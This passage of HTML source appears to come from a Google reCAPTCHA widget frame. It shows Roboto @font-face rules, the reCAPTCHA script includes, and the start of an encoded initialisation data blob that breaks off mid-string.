  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XeosmUk3vNUdmnPbo1pPig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XeosmUk3vNUdmnPbo1pPig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XeosmUk3vNUdmnPbo1pPig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLAHCtWLDkMKVw5rCvMOow4TCicOwZMK7wpHDphTDpzTDm2I8woDDscKtTsKrEcKeJ2kdwrM/wqo6eA/Dkgl4w4vCsDfCl3tcwobDjRTDt0ZUw4TDomUOw4wRw67DrB3CsiQ/w6PCsnpjI0ptcXnDmCErJcOOTFXCnMOKW8Ocwr9EDcK9woLCtMOAw6TCuD/CnngeFiIaCGc/w6jDqRFbWDbCq2hUwqTCksOiw6ZIOcO/[base64]/DlyLDkkvCo8Ocwr9KPDTCqmMPwrZaw79Fw5tcJMOxJR1aw5jCgsKQw63CkBjCkgjCtU3ClW7CgBphV8OvE0dCKsKowr7DgQ8Bw7PCqjvDu8KXJsKeFUXDmcKHw6LCpyvDhAg+w5zCnSkRQ3Rnwr9YH8OjBsK3w5vCnH7CjUnCtcKNWMKMLxpeQhwWw6/Dr8Kbw7LCrXxqWwTDrTI4AsOlTgF7TAnDl0zDhRoSwqYYwooxaMKWwoJ1w4UgwqN+eMO4eXE9JA/CoVzCiQ8tVyspQxLDqsK0w4k7w4bDmcOQw5tQwpPCqsKZPQFmwqzCsCDCtXxQccOJcsKFwrDCmsKAwpLCoMOjXWrDlsOjb33DtiFSblJwwqdVwqAkw6fCj8KOwrXCscK1wqEfTg7Ds1kHw5/CqMKjeQFCw5lVw7Vdw6bCmsKFw7rDrcO+Uh5XwrwVwo9caQfCt8K/w6YWwpx4wr9TUQLDoMK/FDcoOQvCqMKXNsOcwrDDgMOQcMKmw4IbEsK+wqw0wr3CscK4aVlfwq0Iw7VmwrElw7XDpsKQXMK4wpByXDTCpGM8w6QLfSEuwq0jw5zDgMO5wrbDq8KOw7wHwqVnDFHDrMKMwpfDuFnCisOjYsKxw5/ChcKnccK9CsOkaBDDocK/RnTDh8KhLMOhdmvCk8O6d8OMw6dFQcKNw5nCg217wooqfjsTwp7DsG3DqsOXwq3DiMKxAR9/w4PDlsObwpnCkVHCpCFXwp9tRcOCRsOMwofCoMK+wqTChlPCgMO+f8KNDcKWwq7Dpk9aYU1PRcKGTMKWHcKhwoTCqMONw4Enw4pww6PCqxkfwpvChEXDlXXCpWrCpmoWw5fDnsKCH8KKwplhUgk7wpXCrMOQM13CvlRVwoMhw6lhPMKXQFIgcsK0Km/DqzBlwr4vwo3DuMO5S8KhJsO0wod3w6vCoMKEccK2XMKKd8K5OnkkwoLCr8K7ERvCsU7DiMKZV285aDolOR/CjMObAsObw5dkKsKnw456CWLCsgbCrW7Cj0DCo8OyXBzDvMOaEcKiw6E6S8KRD0rCncKiDQwGcsKjPQNAw65mc8K2RwfDrMOpwqTCvBVDScKRAj4VwowTw53CrsOeJsKIUMOPw5YDw4/CkMKkwqHDgngtN8OAwpJywpfDknMBw6/Dt2HCkcKrwo4GwqHDrRPCrjVEw6BYZcKBw5XCv2vDvMKqwojDh8ObwqQxVcOrwocTPsKXdcOwa8Kkwq3DkRw6w5FqTWkQI1oUdDXDssKRCD/Dv8OyRcK0w5fCqSfDvsKrWwAhKcOIY2AXXsOLMB/DvDkrC8Omw43Cq8K9GVfDqj7DsMOFwpDDmMKBccKAw6PCiDjCmMKEw41owq8aTlLDqhEIwoVXwr5oG2ovwpfCkMKtOcOqcgvDoR4UwpvDjMOpw6TDjntNw5LDkcKmcsKzeTICbC/[base64]/w6LDpmkYwpDDh11gw6HDoVdEUiXDum/CncKjwozDpcORw5toLwN7w4fCmcKVfcK7w5ZgwrnCmMOQw5XDmMKFDcOVw4LCuVYlw7omUCEuw4wUd8OsXyZjw7UdwrPCkE4bw4LCq8KhNQU6US3DhgvCvMO3w6/[base64]/[base64]/ClDAOex1ZwqgPw5DCj8KHwowvCcKBFHAjNcOEPsOtCcKewopKwq97f8OaOHtnwr3CrcOnw4XCoRN6Cz7CtwxXecKiRk7DjFLDq1LDu8KBY8OEwozCsMONAsK8flTChcKVwp9Fw4pLfsO7wpXCuzPCs8O6Mwl5wolHwqrDjx/DtXvCojAGwqZvORHDvcO8wrrDqMKWcsOcwqHCngrDniBvTQ7CpwsGQGhVw4bCl8O6AMKaw7oTw7HCmXnCqsOERkrCqcOtw5TCkUIPw7xewqvCoE/[base64]/CjgDDmijDqMOMb2/CrivDucKtfMKJORpSDmDDnWwNwojCvcKhw6vCkMOgwprDqDjCgl/Dn3HDlQnDusKOXMKawo8pwrN/[base64]/Dv8OqwptzPMOtwo5wVcOHw4saw4ECDm0mw53CqMOSw67CicKsUcKsw5wxwpXCucOAw7M8w58dwpLDgQ1OSwDCk8K/[base64]/Dt8Oiw7LDmCBCLsOVRwjClsORw7sow4zDncOoGMKsOwTDgSHCk3dLw4nCjMKaw5ZnHkMBEMOnGFzDrsO8wozCvFRWZcOVaB/CgWhZw7DDh8KcMC/[base64]/DjHzDuxPCuDPDoMK+HBJgGB4bQnUZw6QLw4kIwr/DnsK1w5RLw4TDhR/Cu1fDv2trK8KaTwZ3KcOTCcKjwq/CpcKoXWYBw6LDhcK/w49Nw4/DkMO5EmrDvsKtVivDunkxwp8DacKtW2wfw6AOwptZwqnDjQ3DmA0rw5rCvMOvw757cMO+wr/[base64]/ZzAuEMKBwo/DiMOvAMOBwrTDpcKgMULDqmd0w4svGkxOw7tow6DDh8KGE8K2fgwFR8OEwpg2T3lxBmnDj8OWwpIWw47DnxjDhwQZb2Blwodfwp7DrsOVwq8IwqbClz/ChcOiK8ONw47Ds8O8dhnDmzHDpcO2wpQIdQE7w6Ynw6Rfw5jClGTDn3MnK8O8Rj0UwoHDhS3CuMOLccKlAMORI8K5w7PCq8K9w6QjM2how4HDgMOiw7DDi8O+w61zQMKqYcKGw6pjwoPDkVzCjsKcw5rCmG/DrVdxIAnDssKJw7sMwpXDm2zDiMKKXMKVMsOlwrrDjcOiwoNgwqLCs2nCrsK1w7zDk3fCn8OVdcOqCsOCMUrCtsKkN8OuIDYLwrZiw7fChmPCjcOZw7cRwooLXC5nw43DuMO6w4/DusOywpPDssK7w6g3wqhRIsKCbMOWw7XDtsKXw43Di8Kswq88w6PDnwNJenU3dsK1w6INw6HDr2vDngrCuMO+wpDCtEnDucObw4INw5/Do2zDqiYSw79LBsO/esKfO2/DksK7w708G8KPdzUraMOfwrJPw5fDk3TCt8Okw78GCk85w5c7Fl9Iw4gIWcOWATDCnMK9MTHChsOLE8OsNRvCqlzCmMKgw6HDkMKkATwow71PwrM2K1tWZsOwT8KNw7DCk8KlbjbDsMOdwrdewoc7w6xlwpHCmcKuZcOKw6rDim/CkWXCksOtecKGBWsNw7LDhcOiwpDCh045w4XCvsKpwrdrDcOnM8ONDsOnbSRwUMOlw4XCgFYgPcOgeGwofH/CimLDl8O0S311w4nCv2Nywro+Zy7Dviw2wqrDowDCqGc/YXN9w7PCo2JxQ8O3wro3wpXDpwEOw6DChxZIQcOlZsK8J8OaIcObTGDDoihAw5TDhBvDgyltc8KQw49WwozDiMO5YsO/NFbDmsOsUMOeUcKZw7rDtMOwGT16b8OZw6vCpTrCt1YPwroTEMKjw4fCiMOLGgAiKcOCw57DnFg+c8Kpw6zDt3XDmsOkwoFHW3hEw6PDkHDCtcO9w4cnwozCpMKRwpbDgEBHf2/DgsKgKMKbwrvCicKgwrwTw63CpcKpbSrDn8K1WiPCmcKOVyzCoRrChcO5fzTClCrDgMKLw6ZgP8OtHcKuJ8KtHzDDvcOSVcOGJ8OrA8KbwqrDi8KhQxRxwpvClsOFChfCu8OIAMKsMMO7wq06wqhhaMKUw4bDq8OuPMKvHiPDgnrCg8Oswrkiwp1Bw5tTw6LCtw/CqkXDnj/CimHCn8OxEcO1w7rCssOswoHCh8KDw4rCjBEGN8OYJGnDkjNqw73CojJHw6NPPlTCiTDCnHrCvMOQe8OEEMKeXcO4Wz9eBVYuwrRgTsK4w4fCoDgMwowEw6rDuMKPfsKHw75Yw63CmTnDiThZJyrDlw/CiS87w7tGw6xQbEvCrcO+w7DCrMK6w4oTw5TDn8OXw4JkwrYFUcOQNcO6C8KFScOtwqfCjMOKw5PCjcK9I1whDBN4wpvDqMKEVnbCrWw4LMOYO8Kkw6XCrcK0QcONYMKxw5XDpsOcwqPCjMOSITsMw61QwpBALcKJIcK/ZMKTw6YbFsK/PRTCqQzDn8O/[base64]/[base64]/L8O1bMOQCWBnwoFHwoUowrHDgw5dYFEMwp5QAcOsDmMewqHCnWwsFyvDtsOEMcO3w5FjwqzCmMONV8OTw47Dl8Kybh/DqcKTYcO2w5rDr3NVwqMzw5PDq8KrS1QHwqfDrDUTw5PCnU7Cm0cCSHbCk8Kxw7DCqzF2w7DDhMKxCEZYw6DDjRc0wpTCkVMdw6PCu8OXdMK5w6R0w5A3c8OeEjbDsMKqZsOIRD/ConZ2VTErGH7DiWh/H3HCsMOmDVYPw7lBwrsoAlEqLMOwwrrCoH3CkMO/Yz3CssKoMXMzwpVSwqZTXsKrdcOewpkYw4HCncOjw54NwoRlwr8SX3zCsELCpMKUeXxnw63ChgrCrsKlw5YpFsOHw6zCnV9wJ8KBKWrDtcO6Q8O0wqc9w7Fsw5JQw7oKJsO/UiIVwqFxw4PCscKeRXQ1wp7CoWkbXcKaw5XClMOuw4kYUE3Cl8KqSMOwKz3DjxnDpETCtcOCMgXDhgzCjm3DucKawoLCih4wHFBjVigNUsKBSsKIw5bCr2PDl2sKw5nCmXoaG1nDmFrDicOewq/CuDYdecOpwoEBw5hNwqHDoMKGw5dFRcO0EyQ6woI/[base64]/[base64]/DhsK/wolEAxtJwo/[base64]/O14QBhYnG8OIQXoQwo/CtCbDrSvCs2jCscK6w57DhXgLcz83wpvDpnxZwr95w6AuFsOJRALCjsOFdcOCwrt4RMOTw4TChsKHdD/CjsKHwr9dw57CucO5aCgyEcKiwqnCtcKnwpIaJEx7MhlwwrXCmMKVwqXCp8KSV8O5I8O1wprDm8O9b0hBw7ZHw5ZpXX9yw7/DohLCkwlQVcKgw44ZJFoCwoDCksKnHG/[base64]/[base64]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[base64]/wqzDqcOUw4ZaNGjDo8OFwofDjXLDkcKqfsKFwqjDiW/Cun3DvMK3w73DiD5KP8KmLQPCvz3DnsObw4fCoTIUd2zCpEPDr8O7IsK6w7/[base64]/[base64]/[base64]/Cn8OawqLDqsO0wokVwp8kOsObw4Fbchpyw6BWAsO8wr5Hw5sCN2UJw4wcYAvCp8OuMiZPw7/DmgfDlMKnwqXCiMKbwrHDg8KvP8KGAcKWwrEjFRdDHTnCksKQE8OKQcKpNsKlwrHDmj/CgxrDjUx2KFJUPMOtWG/[base64]/Co0BfOSvDqsKmRQbCgzkrDcO5w5DDmcK8QFDDrnPDhcO/[base64]/Dv8KRwoUZEsOYAsO+wqBPw60mKcO9wol0woADDA3CpjUSwqArYjrCiTFIOAHDnBXCkFISwpALw5HDm1xCR8KrXcK/FzzChcOowrPCmlt/wpHDncOPA8OpLcKleF8kworDucK/[base64]/wptbw5A2wq3DhsKnw7nDhGkzw5rCv1djF8OVwoYIUMKke0dwYsOMw5/ClM